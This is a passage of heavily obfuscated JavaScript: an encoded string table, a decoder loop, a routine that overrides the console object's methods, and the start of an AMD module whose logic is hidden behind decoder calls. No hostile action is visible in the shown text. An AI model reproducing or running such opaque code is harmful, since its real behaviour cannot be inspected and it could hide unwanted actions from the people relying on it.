70\x53\x6b\x79\x57\x50\x78\x63\x56\x48\x42\x64\x53\x74\x69\x68\x57\x50\x75','\x78\x73\x68\x64\x4d\x43\x6b\x6b\x57\x4f\x57','\x57\x52\x74\x64\x4f\x59\x48\x4b\x6e\x59\x4a\x63\x52\x57\x43\x34\x6c\x53\x6b\x51','\x46\x38\x6f\x37\x57\x34\x30\x6f\x43\x57','\x6f\x53\x6b\x46\x6d\x6d\x6b\x62\x57\x51\x4a\x63\x49\x43\x6b\x72','\x64\x63\x6c\x63\x4d\x53\x6f\x4c\x57\x50\x33\x63\x51\x6d\x6f\x35\x6a\x67\x62\x6c\x57\x36\x50\x36','\x57\x34\x30\x64\x72\x74\x30\x6c','\x57\x35\x5a\x63\x52\x63\x61','\x57\x35\x68\x64\x47\x43\x6f\x58\x57\x34\x4f\x64\x57\x51\x66\x49\x6b\x53\x6b\x42','\x64\x53\x6b\x79\x6f\x43\x6b\x6f\x76\x71','\x74\x4c\x58\x2b\x6e\x4a\x71','\x57\x52\x4e\x64\x51\x63\x62\x47\x6d\x61\x5a\x63\x56\x47'].concat((function(){return['\x63\x6d\x6f\x75\x57\x4f\x52\x64\x4a\x6d\x6b\x4e\x69\x4c\x6e\x78\x63\x57\x74\x63\x47\x66\x78\x63\x51\x38\x6b\x4b','\x63\x74\x33\x63\x4f\x43\x6b\x4c\x57\x35\x30','\x57\x4f\x50\x63\x57\x36\x6d\x69\x43\x4a\x37\x64\x4c\x43\x6b\x6b\x68\x57','\x42\x6d\x6b\x77\x6e\x61\x4b\x33','\x6e\x43\x6f\x71\x74\x33\x31\x66','\x75\x38\x6f\x6c\x57\x52\x58\x64\x77\x47','\x57\x35\x37\x63\x55\x71\x72\x49\x6e\x61','\x69\x53\x6f\x64\x77\x67\x42\x64\x55\x71','\x57\x34\x74\x63\x53\x73\x7a\x72\x63\x61','\x73\x6d\x6b\x6f\x41\x6d\x6f\x4a\x57\x51\x71\x42\x57\x37\x37\x63\x4b\x47','\x71\x49\x62\x54\x46\x47\x69','\x66\x53\x6f\x49\x57\x37\x50\x61\x79\x73\x46\x63\x50\x38\x6f\x4d','\x57\x4f\x35\x62\x57\x34\x75\x36\x75\x71','\x76\x78\x68\x64\x52\x38\x6b\x59\x57\x37\x75','\x57\x4f\x2f\x64\x52\x38\x6b\x6a\x57\x52\x46\x64\x55\x71','\x79\x43\x6b\x6e\x70\x4d\x2f\x64\x56\x71','\x76\x72\x4e\x64\x49\x43\x6b\x31\x57\x51\x65','\x57\x35\x31\x37\x65\x5a\x48\x41\x79\x48\x58\x64\x75\x38\x6f\x55\x57\x35\x58\x42\x57\x50\x4f','\x73\x6d\x6b\x42\x64\x76\x5a\x64\x4b\x61\x72\x50\x61\x38\x6f\x4a\x57\x51\x4e\x63\x56\x38\x6b\x74\x65\x74\x5a\x64\x4d\x6d\x6f\x39\x57\x51\x4e\x63\x4f\x6d\x6b\x77\x41\x38\x6f\x57','\x57\x34\x35\x2f\x57\x34\x5a\x63\x4e\x57','\x57\x51\x6a\x44\x57\x52\x34\x6d\x69\x63\x2f\x63\x56\x47\x6c\x64\x4b\x61','\x57\x52\x44\x53\x57\x50\x47\x59\x6e\x43\x6b\x7a\x57\x36\x6e\x77\x70\x43\x6b\x6b','\x70\x43\x6b\x6b\x57\x50\x4a\x63\x4c\x4a\x34','\x64\x43\x6f\x76\x57\x4f\x4a\x64\x4f\x6d\x6b\x2f\x69\x4d\x31\x72\x6b\x62\x33\x63\x4c\x4c\x70\x63\x55\x53\x6b\x5a\x57\x36\x64\x64\x55\x47','\x41\x53\x6b\x4d\x61\x73\x53\x74\x57\x51\x56\x63\x54\x53\x6f\x36','\x57\x36\x5a\x64\x47\x75\x6c\x64\x4b\x43\x6f\x70\x41\x47\x46\x64\x52\x61','\x77\x62\x46\x64\x4f\x4b\x56\x64\x4a\x71','\x75\x58\x78\x64\x48\x68\x4a\x64\x48\x53\x6b\x4f','\x57\x4f\x68\x64\x53\x68\x75\x6b\x77\x48\x4a\x63\x4c\x38\x6b\x7a\x57\x51\x30\x68\x57\x52\x46\x64\x56\x49\x4b','\x73\x43\x6f\x54\x41\x43\x6b\x57\x41\x53\x6f\x2b\x70\x6d\x6f\x79','\x57\x52\x52\x64\x54\x38\x6b\x47\x57\x52\x68\x64\x54\x71','\x73\x4a\x76\x53\x46\x63\x38\x61\x6a\x47','\x73\x6d\x6b\x49\x57\x34\x31\x61\x74\x64\x5a\x63\x4c\x43\x6f\x70','\x57\x36\x46\x63\x4d\x49\x72\x77\x70\x61','\x42\x49\x39\x73\x78\x63\x71','\x57\x52\x64\x64\x4f\x49\x30\x68\x57\x35\x34','\x42\x68\x58\x61\x64\x72\x57','\x57\x51\x64\x64\x55\x53\x6b\x74\x69\x73\x5a\x64\x55\x71','\x76\x61\x35\x2b\x57\x35\x7a\x30','\x57\x50\x37\x64\x4c\x53\x6b\x6f\x61\x73\x57','\x57\x34\x52\x64\x4d\x43\x6b\x48\x57\x36\x78\x64\x4e\x47','\x71\x38\x6f\x61\x57\x35\x4a\x64\x51\x68\x46\x63\x4a\x43\x6b\x35\x70\x38\x6f\x32','\x57\x37\x72\x59\x57\x35\x4a\x63\x55\x43\x6b\x42','\x57\x37\x4e\x63\x4a\x57\x6a\x38\x69\x61','\x7a\x53\x6f\x79\x57\x37\x46\x64\x4f\x65\x56\x63\x51\x65\x47\x46\x57\x52\x4a\x63\x4b\x38\x6b\x4d\x78\x59\x4b','\x57\x35\x33\x64\x52\x38\x6b\x56\x57\x36\x70\x64\x54\x57','\x57\x36\x79\x30\x57\x34\x66\x58\x67\x38\x6b\x68\x57\x35\x76\x49\x69\x43\x6b\x72\x64\x57','\x61\x43\x6b\x79\x57\x51\x2f\x63\x47\x63\x38','\x71\x53\x6b\x2b\x64\x38\x6b\x47\x57\x52\x57','\x57\x37\x42\x64\x4d\x4e\x43\x35\x77\x38\x6f\x6d\x57\x4f\x7a\x56','\x61\x53\x6b\x62\x70\x53\x6b\x47\x71\x4a\x4e\x63\x49\x4e\x30','\x42\x31\x50\x48\x66\x49\x79','\x57\x34\x4e\x63\x56\x49\x48\x68\x57\x52\x65','\x57\x51\x78\x64\x51\x71\x47\x32\x57\x34\x43\x6e\x57\x52\x4b','\x57\x4f\x70\x63\x50\x38\x6b\x37\x57\x37\x64\x64\x52\x38\x6f\x6f\x57\x34\x46\x64\x52\x61','\x43\x43\x6b\x56\x63\x43\x6b\x4b\x57\x4f\x58\x71\x43\x33\x6e\x71\x57\x36\x37\x64\x4c\x30\x75','\x57\x51\x39\x65\x57\x51\x34\x4d\x6a\x5a\x78\x63\x48\x58\x2f\x64\x4b\x43\x6b\x59\x57\x51\x53\x77\x57\x35\x38\x31','\x68\x6d\x6f\x35\x57\x37\x50\x4d\x46\x57\x78\x63\x55\x6d\x6f\x30\x46\x58\x69','\x46\x43\x6b\x4d\x63\x59\x38\x66\x57\x52\x70\x63\x52\x71','\x77\x49\x2f\x64\x55\x38\x6b\x61\x57\x52\x38','\x78\x43\x6b\x73\x6a\x4b\x74\x64\x48\x38\x6f\x6b\x57\x37\x65','\x57\x35\x33\x63\x4b\x49\x35\x58\x57\x50\x33\x64\x4a\x38\x6f\x58\x72\x48\x69','\x57\x52\x4f\x35\x43\x33\x57\x6f','\x71\x62\x52\x64\x54\x43\x6b\x31\x57\x4f\x56\x64\x49\x71','\x62\x43\x6f\x73\x57\x50\x4a\x64\x4c\x38\x6b\x4f','\x45\x6d\x6b\x5a\x68\x73\x69\x6a','\x68\x65\x33\x63\x50\x38\x6f\x50\x57\x35\x52\x63\x4a\x75\x6c\x64\x4c\x43\x6f\x70\x57\x50\x4a\x63\x4e\x38\x6f\x4e','\x6f\x43\x6f\x57\x77\x68\x33\x64\x55\x57','\x57\x37\x79\x52\x57\x34\x6e\x52\x67\x57','\x7a\x43\x6f\x43\x57\x37\x78\x64\x50\x59\x64\x64\x53\x74\x34\x4c\x57\x4f\x4e\x63\x54\x71','\x57\x51\x56\x64\x51\x63\x39\x5a\x69\x57','\x61\x53\x6f\x76\x57\x52\x56\x64\x56\x48\x43','\x64\x53\x6f\x79\x57\x50\x2f\x64\x4a\x53\x6b\x35','\x68\x6d\x6f\x59\x71\x32\x66\x6b\x57\x51\x6c\x63\x50\x6d\x6f\x38\x57\x34\x33\x63\x4b\x64\x4e\x63\x53\x6d\x6b\x69\x57\x37\x53','\x57\x34\x4a\x64\x47\x6d\x6f\x6a\x57\x35\x43\x61\x57\x52\x4c\x45\x6e\x6d\x6b\x6b\x57\x52\x66\x59','\x65\x43\x6f\x4b\x43\x4d\x66\x69\x57\x51\x56\x63\x55\x38\x6f\x37\x57\x35\x79','\x75\x4d\x64\x64\x52\x43\x6b\x38\x57\x34\x52\x64\x54\x53\x6f\x69\x6a\x32\x34','\x57\x52\x38\x39\x7a\x33\x30\x6e','\x57\x37\x33\x63\x49\x32\x57\x69\x57\x51\x4f','\x57\x37\x33\x64\x53\x4b\x34\x2b\x75\x47','\x57\x4f\x6e\x65\x57\x4f\x6e\x37\x57\x34\x5a\x63\x54\x43\x6b\x4e','\x44\x75\x69\x71\x68\x53\x6b\x38\x6a\x38\x6b\x79\x6d\x57'].concat((function(){return['\x65\x43\x6f\x4b\x43\x4d\x66\x69\x57\x51\x56\x63\x53\x43\x6f\x47\x57\x35\x42\x63\x48\x73\x34','\x57\x4f\x39\x45\x57\x36\x47\x7a\x45\x59\x70\x64\x47\x53\x6b\x46\x68\x47','\x44\x53\x6b\x48\x62\x59\x53\x74\x57\x51\x53','\x6f\x58\x65\x76\x57\x4f\x37\x63\x49\x47\x6e\x5a\x6b\x43\x6f\x74\x42\x38\x6f\x68\x57\x37\x33\x63\x49\x6d\x6f\x74\x41\x74\x79\x53','\x66\x6d\x6f\x32\x57\x52\x74\x64\x47\x53\x6b\x66','\x62\x43\x6b\x6c\x61\x43\x6b\x58\x75\x59\x74\x63\x49\x32\x47','\x69\x53\x6b\x38\x57\x51\x42\x63\x48\x59\x30','\x63\x6d\x6f\x4c\x73\x4e\x58\x6c\x57\x52\x70\x63\x4a\x43\x6f\x2b\x57\x34\x43','\x44\x48\x53\x78\x57\x50\x2f\x63\x48\x47\x39\x5a\x6c\x47','\x78\x38\x6f\x38\x57\x36\x34\x41','\x6f\x53\x6f\x49\x57\x52\x52\x64\x51\x6d\x6b\x70','\x57\x36\x37\x64\x4b\x75\x52\x64\x4b\x38\x6f\x6f\x42\x58\x57','\x6c\x43\x6f\x32\x57\x50\x74\x64\x4b\x38\x6b\x49','\x57\x52\x46\x64\x55\x53\x6f\x74\x6b\x5a\x74\x64\x51\x62\x78\x64\x50\x4d\x6c\x64\x4b\x43\x6f\x68\x63\x47\x4f','\x78\x57\x52\x64\x53\x6d\x6b\x4b\x57\x4f\x46\x64\x49\x77\x4a\x64\x51\x6d\x6f\x50','\x46\x6d\x6b\x37\x68\x73\x65\x63\x57\x51\x56\x63\x51\x47','\x75\x38\x6f\x2b\x57\x37\x38\x69\x42\x53\x6f\x39','\x46\x43\x6b\x69\x63\x4c\x64\x64\x4d\x47','\x57\x4f\x4e\x64\x55\x74\x72\x65\x61\x71','\x46\x4c\x54\x63\x75\x68\x61','\x57\x4f\x4a\x64\x4d\x38\x6b\x39\x57\x4f\x4e\x64\x47\x38\x6b\x50\x72\x43\x6b\x6e\x6c\x31\x6c\x64\x48\x43\x6b\x67\x57\x52\x50\x4d\x57\x51\x58\x45\x57\x34\x53','\x57\x50\x4e\x64\x4a\x49\x44\x68\x6b\x71','\x57\x35\x42\x63\x54\x77\x53\x78\x57\x4f\x6c\x63\x53\x71\x78\x63\x56\x63\x71\x77','\x57\x4f\x37\x64\x4b\x43\x6f\x52\x57\x35\x43\x61\x57\x52\x65\x30','\x75\x4c\x62\x4c\x6e\x72\x34','\x69\x53\x6f\x70\x72\x77\x4a\x64\x56\x61','\x57\x34\x6d\x2b\x43\x49\x43\x43\x6b\x43\x6f\x69\x57\x36\x4b\x55\x57\x35\x44\x70','\x41\x43\x6f\x6c\x7a\x6d\x6f\x76\x57\x36\x2f\x64\x4c\x53\x6b\x58\x79\x6d\x6b\x61\x57\x4f\x44\x35\x65\x57','\x57\x4f\x6e\x68\x57\x4f\x58\x37\x57\x35\x64\x63\x4c\x43\x6b\x52\x65\x65\x43','\x41\x4b\x6e\x42\x6c\x48\x30','\x67\x43\x6b\x59\x43\x53\x6b\x47\x78\x43\x6f\x73\x62\x6d\x6f\x6e','\x57\x4f\x33\x64\x4f\x48\x6e\x53\x62\x61','\x41\x53\x6f\x76\x57\x4f\x54\x34\x43\x57','\x67\x43\x6b\x42\x67\x43\x6b\x78\x78\x64\x68\x63\x4c\x32\x4b','\x57\x36\x46\x63\x51\x68\x6e\x53\x57\x4f\x46\x64\x4a\x57','\x6c\x38\x6f\x4c\x75\x4b\x52\x64\x4a\x32\x58\x2b','\x42\x38\x6b\x44\x66\x78\x42\x64\x49\x71\x75\x52\x61\x38\x6f\x48\x57\x52\x4a\x63\x4c\x38\x6b\x79\x63\x59\x33\x63\x48\x38\x6f\x75\x57\x51\x6c\x63\x55\x53\x6b\x64\x46\x53\x6f\x32\x57\x50\x52\x63\x55\x53\x6b\x77\x45\x43\x6b\x52\x79\x57\x4f\x53','\x57\x50\x6c\x63\x52\x62\x62\x6d','\x41\x38\x6f\x7a\x57\x50\x66\x57\x76\x68\x70\x64\x4c\x38\x6b\x2b','\x63\x6d\x6f\x77\x46\x43\x6b\x32\x78\x57','\x43\x72\x30\x6b\x57\x4f\x52\x63\x48\x71\x50\x34\x65\x53\x6b\x6c\x46\x47','\x72\x61\x54\x77\x57\x36\x48\x71','\x57\x34\x5a\x63\x48\x71\x31\x57\x57\x52\x4b','\x66\x43\x6f\x71\x57\x4f\x33\x64\x55\x73\x64\x63\x4e\x38\x6f\x35\x6d\x61','\x57\x37\x61\x4a\x57\x36\x72\x52\x6c\x47','\x66\x72\x33\x63\x4d\x61','\x57\x52\x4a\x63\x54\x58\x62\x31\x68\x57','\x67\x53\x6f\x37\x57\x36\x39\x57\x46\x47\x52\x63\x56\x43\x6f\x4d\x45\x61','\x6a\x38\x6f\x35\x73\x6d\x6f\x73\x57\x34\x4b\x72\x6e\x68\x44\x52\x57\x34\x4e\x64\x49\x4d\x2f\x64\x49\x47','\x57\x37\x64\x64\x52\x77\x4a\x64\x4d\x38\x6f\x6e','\x78\x43\x6b\x67\x6d\x30\x42\x64\x4b\x6d\x6f\x71\x57\x37\x7a\x32','\x57\x37\x78\x64\x47\x38\x6f\x71\x75\x38\x6b\x74\x57\x34\x4c\x4c\x57\x50\x5a\x64\x56\x67\x66\x43\x66\x72\x53','\x42\x67\x71\x37\x6a\x6d\x6b\x37','\x74\x68\x6c\x64\x4d\x53\x6b\x2b','\x76\x53\x6b\x39\x6c\x32\x2f\x64\x54\x61','\x42\x38\x6f\x70\x66\x43\x6b\x4a\x57\x50\x5a\x63\x4e\x38\x6b\x4b\x76\x57','\x6f\x43\x6b\x6f\x62\x6d\x6b\x55\x57\x50\x4b','\x57\x36\x5a\x64\x48\x4b\x70\x64\x4e\x57','\x57\x50\x4a\x63\x50\x62\x72\x71\x6b\x48\x78\x64\x53\x71','\x57\x51\x37\x64\x56\x62\x4f\x4b','\x57\x36\x6c\x63\x54\x74\x72\x37\x63\x57','\x6d\x62\x4c\x31\x78\x53\x6f\x2f\x6f\x6d\x6b\x38\x6a\x43\x6b\x4a\x69\x75\x61','\x57\x36\x33\x64\x4b\x76\x4a\x64\x54\x38\x6f\x78\x7a\x47\x78\x64\x50\x38\x6f\x59\x6b\x47\x69\x79\x74\x4d\x33\x64\x51\x4a\x76\x2f\x71\x53\x6f\x58\x44\x57\x34','\x57\x34\x74\x63\x52\x77\x71\x72\x57\x51\x34','\x43\x6d\x6f\x6d\x57\x51\x46\x64\x56\x32\x4e\x63\x4d\x31\x34\x4d\x78\x61\x6d','\x73\x53\x6f\x55\x57\x50\x54\x47\x44\x71','\x6a\x38\x6f\x4c\x77\x4b\x5a\x64\x4a\x4d\x47','\x72\x38\x6b\x74\x65\x38\x6b\x50\x57\x51\x65','\x57\x34\x54\x5a\x57\x35\x42\x63\x55\x53\x6b\x52\x68\x4c\x56\x64\x47\x53\x6b\x2b\x57\x4f\x4b\x2b\x45\x57','\x57\x36\x4a\x64\x47\x4b\x42\x64\x54\x38\x6f\x35','\x46\x43\x6f\x73\x57\x4f\x4c\x57\x72\x75\x70\x64\x4b\x43\x6b\x51\x64\x71','\x65\x76\x46\x63\x48\x4d\x42\x64\x52\x38\x6b\x45\x63\x43\x6b\x65\x61\x71','\x57\x37\x61\x31\x57\x34\x54\x4e\x63\x43\x6b\x43\x57\x34\x35\x4b\x6d\x71','\x57\x36\x44\x79\x57\x35\x5a\x64\x55\x53\x6b\x43','\x57\x35\x78\x64\x55\x38\x6b\x52\x57\x37\x4e\x64\x4e\x6d\x6f\x4c\x57\x36\x78\x64\x55\x71','\x45\x38\x6f\x71\x57\x50\x58\x4d\x72\x65\x56\x64\x4b\x43\x6b\x2f\x68\x57','\x57\x4f\x52\x64\x4c\x63\x76\x4c\x66\x61','\x57\x4f\x79\x2f\x74\x75\x71\x66','\x7a\x33\x66\x6b\x7a\x4c\x56\x63\x54\x71\x72\x34\x68\x57','\x57\x35\x76\x79\x57\x34\x52\x64\x48\x53\x6b\x4a\x72\x4c\x4b'];}()));}()));}());_0xef0e=function(){return _0x5f2322;};return _0xef0e();};var _0x11c4c1=_0x4d5b;(function(_0x12bd97,_0x815417,_0x32c771,_0x17e270,_0x1ed5a2,_0x2ee581,_0x333164){return _0x12bd97=_0x12bd97>>0x6,_0x2ee581='hs',_0x333164='hs',function(_0x6dc887,_0x54ba8f,_0x65759f,_0x535db8,_0x199148){var _0x214fbe=_0x4d5b;_0x535db8='tfi',_0x2ee581=_0x535db8+_0x2ee581,_0x199148='up',_0x333164+=_0x199148,_0x2ee581=_0x65759f(_0x2ee581),_0x333164=_0x65759f(_0x333164),_0x65759f=0x0;var _0x4f827e=_0x6dc887();while(!![]&&--_0x17e270+_0x54ba8f){try{_0x535db8=parseInt(_0x214fbe(0x140,'\x5e\x54\x4a\x30'))/0x1*(-parseInt(_0x214fbe(0x136,'\x5b\x41\x30\x4d'))/0x2)+-parseInt(_0x214fbe(0xa9,'\x4d\x25\x32\x39'))/0x3*(-parseInt(_0x214fbe(0xcb,'\x71\x76\x36\x71'))/0x4)+-parseInt(_0x214fbe(0x14b,'\x66\x5b\x61\x32'))/0x5+parseInt(_0x214fbe(0xf9,'\x63\x2a\x52\x23'))/0x6*(parseInt(_0x214fbe(0xf6,'\x49\x76\x5d\x4b'))/0x7)+parseInt(_0x214fbe(0x9a,'\x33\x21\x44\x64'))/0x8+parseInt(_0x214fbe(0x10b,'\x33\x75\x74\x6a'))/0x9+-parseInt(_0x214fbe(0xce,'\x6d\x47\x62\x59'))/0xa*(parseInt(_0x214fbe(0x155,'\x4d\x25\x32\x39'))/0xb);}catch(_0x42c185){_0x535db8=_0x65759f;}finally{_0x199148=_0x4f827e[_0x2ee581]();if(_0x12bd97<=_0x17e270)_0x65759f?_0x1ed5a2?_0x535db8=_0x199148:_0x1ed5a2=_0x199148:_0x65759f=_0x199148;else{if(_0x65759f==_0x1ed5a2['replace'](/[wSgGFWxNkHhXAEKCdIP=]/g,'')){if(_0x535db8===_0x54ba8f){_0x4f827e['un'+_0x2ee581](_0x199148);break;}_0x4f827e[_0x333164](_0x199148);}}}}}(_0x32c771,_0x815417,function(_0x3b400e,_0x272a4b,_0x2563fe,_0x46691e,_0x4b3285,_0x124492,_0x259a49){return _0x272a4b='\x73\x70\x6c\x69\x74',_0x3b400e=arguments[0x0],_0x3b400e=_0x3b400e[_0x272a4b](''),_0x2563fe='\x72\x65\x76\x65\x72\x73\x65',_0x3b400e=_0x3b400e[_0x2563fe]('\x76'),_0x46691e='\x6a\x6f\x69\x6e',(0x1396de,_0x3b400e[_0x46691e](''));});}(0x3180,0x548b5,_0xef0e,0xc8),_0xef0e)&&(version_=_0xef0e);var _0x4efc46=(function(){var _0x2fbce3=!![];return function(_0x228abd,_0x54eb31){var _0x6ae0de=_0x2fbce3?function(){var _0x3dc39f=_0x4d5b;if(_0x54eb31){var _0x30f09d=_0x54eb31[_0x3dc39f(0xca,'\x5e\x54\x4a\x30')](_0x228abd,arguments);return _0x54eb31=null,_0x30f09d;}}:function(){};return _0x2fbce3=![],_0x6ae0de;};}()),_0x3bc40f=_0x4efc46(this,function(){var _0xc8ebc1=_0x4d5b,_0x5e98ad={'\x4b\x77\x41\x56\x6d':function(_0x487ecc,_0x2c3a83){return _0x487ecc!==_0x2c3a83;},'\x7a\x61\x56\x65\x49':_0xc8ebc1(0x8b,'\x63\x70\x46\x52'),'\x75\x57\x64\x50\x57':function(_0x32474e,_0x140de8){return _0x32474e===_0x140de8;},'\x51\x59\x6e\x4c\x59':_0xc8ebc1(0xc8,'\x71\x76\x36\x71'),'\x67\x65\x63\x42\x51':_0xc8ebc1(0xa2,'\x21\x70\x65\x6f'),'\x45\x6b\x74\x4a\x47':_0xc8ebc1(0x84,'\x43\x41\x36\x33'),'\x76\x65\x69\x72\x66':_0xc8ebc1(0x110,'\x36\x42\x30\x72'),'\x51\x73\x44\x76\x62':_0xc8ebc1(0x13f,'\x48\x56\x51\x65'),'\x71\x61\x52\x53\x65':_0xc8ebc1(0x13c,'\x62\x64\x69\x62'),'\x56\x73\x6d\x57\x55':_0xc8ebc1(0x9d,'\x62\x64\x69\x62'),'\x7a\x4e\x6f\x71\x67':_0xc8ebc1(0xd7,'\x25\x23\x31\x39'),'\x58\x6a\x4d\x75\x5a':_0xc8ebc1(0x91,'\x43\x41\x36\x33'),'\x4e\x7a\x68\x4a\x4c':function(_0x464055,_0x4c3484){return _0x464055<_0x4c3484;},'\x62\x43\x72\x57\x41':_0xc8ebc1(0x142,'\x25\x23\x31\x39')},_0x4e2cce=_0x5e98ad[_0xc8ebc1(0x8e,'\x65\x33\x45\x71')](typeof window,_0x5e98ad[_0xc8ebc1(0x99,'\x71\x76\x36\x71')])?window:_0x5e98ad[_0xc8ebc1(0xe1,'\x6d\x47\x62\x59')](typeof process,_0x5e98ad[_0xc8ebc1(0xa7,'\x44\x32\x41\x37')])&&_0x5e98ad[_0xc8ebc1(0x16b,'\x21\x70\x65\x6f')](typeof require,_0x5e98ad[_0xc8ebc1(0x159,'\x53\x44\x4b\x34')])&&_0x5e98ad[_0xc8ebc1(0xc4,'\x71\x76\x36\x71')](typeof global,_0x5e98ad[_0xc8ebc1(0x11e,'\x33\x75\x74\x6a')])?global:this,_0x8dd32a=_0x4e2cce[_0xc8ebc1(0x165,'\x34\x4b\x6f\x65')]=_0x4e2cce[_0xc8ebc1(0xd9,'\x59\x32\x74\x6c')]||{},_0x1d8aec=[_0x5e98ad[_0xc8ebc1(0x109,'\x33\x70\x51\x52')],_0x5e98ad[_0xc8ebc1(0xcf,'\x46\x61\x21\x54')],_0x5e98ad[_0xc8ebc1(0xd6,'\x33\x21\x44\x64')],_0x5e98ad[_0xc8ebc1(0xaf,'\x28\x47\x68\x69')],_0x5e98ad[_0xc8ebc1(0xb8,'\x6d\x47\x62\x59')],_0x5e98ad[_0xc8ebc1(0xb1,'\x57\x58\x34\x72')],_0x5e98ad[_0xc8ebc1(0x150,'\x55\x21\x79\x6b')]];for(var _0x5f0f79=0x0;_0x5e98ad[_0xc8ebc1(0xf3,'\x55\x21\x79\x6b')](_0x5f0f79,_0x1d8aec[_0xc8ebc1(0x11d,'\x38\x59\x44\x68')]);_0x5f0f79++){var _0xaf4951=_0x5e98ad[_0xc8ebc1(0x102,'\x58\x6f\x70\x25')][_0xc8ebc1(0xbc,'\x55\x21\x79\x6b')]('\x7c'),_0x22722b=0x0;while(!![]){switch(_0xaf4951[_0x22722b++]){case'\x30':var _0x595276=_0x4efc46[_0xc8ebc1(0xb7,'\x70\x44\x6d\x54')][_0xc8ebc1(0x13a,'\x66\x5b\x61\x32')][_0xc8ebc1(0x141,'\x63\x2a\x52\x23')](_0x4efc46);continue;case'\x31':_0x8dd32a[_0xcf63e9]=_0x595276;continue;case'\x32':var _0xcf63e9=_0x1d8aec[_0x5f0f79];continue;case'\x33':var _0x3e088b=_0x8dd32a[_0xcf63e9]||_0x595276;continue;case'\x34':_0x595276[_0xc8ebc1(0xc6,'\x53\x25\x31\x31')]=_0x4efc46[_0xc8ebc1(0x16a,'\x5e\x54\x4a\x30')](_0x4efc46);continue;case'\x35':_0x595276[_0xc8ebc1(0xda,'\x48\x28\x75\x5e')]=_0x3e088b[_0xc8ebc1(0xbb,'\x48\x56\x51\x65')][_0xc8ebc1(0x9c,'\x5b\x41\x30\x4d')](_0x3e088b);continue;}break;}}});_0x3bc40f(),define(_0x11c4c1(0xff,'\x4d\x4b\x54\x35'),[],function(_0xdc28f8,_0x53aea3,_0x5faa40){var _0x313543=_0x11c4c1,_0x22f82f={'\x79\x53\x6d\x55\x61':function(_0x6fff07,_0x4c54f4){return _0x6fff07!=_0x4c54f4;},'\x54\x77\x50\x77\x61':_0x313543(0x123,'\x70\x44\x6d\x54'),'\x68\x71\x6e\x4f\x6a':_0x313543(0x15d,'\x46\x61\x21\x54'),'\x52\x76\x73\x49\x66':_0x313543(0xf1,'\x25\x23\x31\x39'),'\x75\x78\x4b\x69\x41':_0x313543(0xb2,'\x7a\x21\x72\x72'),'\x71\x6e\x43\x50\x6c':function(_0x437153,_0x12b897){return _0x437153&_0x12b897;},'\x69\x63\x74\x72\x61':function(_0x4d88a2,_0x273e6e){return _0x4d88a2==_0x273e6e;},'\x78\x76\x54\x5a\x65':_0x313543(0xdd,'\x5e\x54\x4a\x30'),'\x57\x59\x63\x64\x51':function(_0x103e28,_0x2a9cfb){return _0x103e28&_0x2a9cfb;},'\x6d\x78\x61\x77\x4e':function(_0x3bfe77,_0x1d40fd){return _0x3bfe77(_0x1d40fd);},'\x64\x41\x47\x4a\x55':_0x313543(0xe6,'\x21\x70\x65\x6f'),'\x6e\x55\x66\x4d\x63':_0x313543(0xa4,'\x41\x40\x61\x5b'),'\x6e\x7a\x43\x50\x59':_0x313543(0xf2,'\x78\x29\x4c\x67'),'\x68\x4f\x49\x4b\x47':function(_0x351b7a,_0x29f79e){return _0x351b7a-_0x29f79e;},'\x52\x52\x66\x75\x42':function(_0x3446df,_0x1c5fae){return _0x3446df==_0x1c5fae;},'\x59\x67\x68\x44\x48':function(_0x4f262,_0x4a7e50){return _0x4f262 instanceof _0x4a7e50;},'\x4f\x77\x57\x67\x69':function(_0xb11e92,_0x130d96){return _0xb11e92==_0x130d96;},'\x7a\x52\x64\x6e\x65':function(_0x376bbd,_0x321322){return _0x376bbd===_0x321322;},'\x62\x76\x6a\x45\x42':function(_0x17c76b,_0x46cf3d){return _0x17c76b==_0x46cf3d;},'\x42\x75\x4c\x65\x6a':_0x313543(0x166,'\x25\x23\x31\x39'),'\x4d\x47\x6a\x75\x61':function(_0x482ce8,_0x322cb6){return _0x482ce8(_0x322cb6);},'\x6e\x62\x47\x62\x5a':function(_0x5ca871,_0x3a2101){return _0x5ca871(_0x3a2101);},'\x72\x70\x6c\x56\x41':function(_0x4cd656,_0x319b4a){return _0x4cd656<_0x319b4a;},'\x41\x47\x78\x76\x6b':function(_0x3080c6,_0x197c19){return _0x3080c6>_0x197c19;},'\x72\x69\x76\x6d\x44':function(_0x11792f,_0x3a4bf5){return _0x11792f(_0x3a4bf5);},'\x49\x4c\x45\x4e\x4d':_0x313543(0xde,'\x67\x66\x4e\x24'),'\x4b\x73\x76\x44\x43':_0x313543(0x14e,'\x48\x28\x75\x5e'),'\x58\x64\x7a\x42\x44':_0x313543(0xfd,'\x53\x25\x31\x31'),'\x78\x4d\x55\x62\x6a':_0x313543(0xe8,'\x69\x37\x2a\x54'),'\x4e\x48\x53\x73\x4b':_0x313543(0x139,'\x38\x59\x44\x68')};_0x5faa40[_0x313543(0xea,'\x5e\x54\x4a\x30')]=function(_0x3ca09f){var _0x2f9537=_0x313543,_0x44231e={'\x54\x74\x72\x45\x44':function(_0x551b32,_0x46d964){var _0x23affb=_0x4d5b;return _0x22f82f[_0x23affb(0x153,'\x5b\x41\x30\x4d')](_0x551b32,_0x46d964);},'\x78\x47\x58\x67\x4c':_0x22f82f[_0x2f9537(0xc7,'\x33\x21\x44\x64')],'\x56\x53\x56\x4d\x46':_0x22f82f[_0x2f9537(0x128,'\x33\x21\x44\x64')],'\x6e\x6d\x59\x70\x65':_0x22f82f[_0x2f9537(0xec,'\x4d\x4b\x54\x35')],'\x4f\x51\x45\x73\x47':_0x22f82f[_0x2f9537(0x107,'\x70\x44\x6d\x54')],'\x7a\x46\x69\x45\x58':function(_0x508b90,_0x19b04f){var _0x345c09=_0x2f9537;return _0x22f82f[_0x345c09(0xac,'\x66\x5b\x61\x32')](_0x508b90,_0x19b04f);},'\x72\x7a\x6a\x73\x6c':function(_0x3e28bc,_0x27d2d8){var _0x50b353=_0x2f9537;return _0x22f82f[_0x50b353(0xc9,'\x30\x4e\x48\x37')](_0x3e28bc,_0x27d2d8);},'\x62\x69\x73\x6b\x70':_0x22f82f[_0x2f9537(0x15a,'\x55\x21\x79\x6b')],'\x52\x6e\x74\x63\x41':function(_0xd08437,_0x2e964a){var _0x1c1fa0=_0x2f9537;return _0x22f82f[_0x1c1fa0(0xaa,'\x43\x41\x36\x33')](_0xd08437,_0x2e964a);},'\x71\x6d\x42\x57\x45':function(_0x572206,_0x437a53){var _0x526987=_0x2f9537;return _0x22f82f[_0x526987(0x147,'\x48\x28\x75\x5e')](_0x572206,_0x437a53);},'\x67\x74\x52\x4e\x44':function(_0x3017a3,_0x3ba7ae){var _0x18496d=_0x2f9537;return 